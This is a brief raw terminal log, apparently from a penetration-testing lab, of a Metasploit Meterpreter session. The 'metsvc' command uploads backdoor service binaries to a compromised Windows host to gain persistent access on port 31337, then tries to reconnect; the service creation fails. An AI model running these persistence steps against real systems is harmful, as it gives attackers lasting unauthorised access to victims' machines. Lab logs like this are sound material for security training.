 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Windows\TEMP\QZWMSnfHWfhvcB ...
[*]  >> Uploading metsrv.x86.dll ...
[*]  >> Uploading metsvc-server.exe ...
[*]  >> Uploading metsvc.exe ...
[*] Starting the service ...
* Installing service metsvc
Cannot create service (0×00000431)
[*] Trying to connect to the Meterpreter service at 192.168.43.74:31337 ...
meterpreter > [*] Meterpreter session 2 opened (192.168.43.88:46647 → 192.168.43.74:31337) at 2019-1
[*] 192.168.43.74 - Meterpreter session 2 closed.  Reason: Died